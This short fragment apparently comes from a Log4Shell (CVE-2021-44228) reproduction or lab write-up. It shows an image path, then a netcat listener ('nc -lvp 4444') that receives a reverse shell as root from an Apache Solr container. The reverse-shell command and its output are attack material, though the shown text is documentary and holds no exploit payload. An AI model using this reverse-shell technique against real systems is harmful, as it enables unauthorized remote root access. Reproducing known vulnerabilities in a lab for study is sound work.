 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:50118.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6a445cfe1d4c:/opt/solr/server#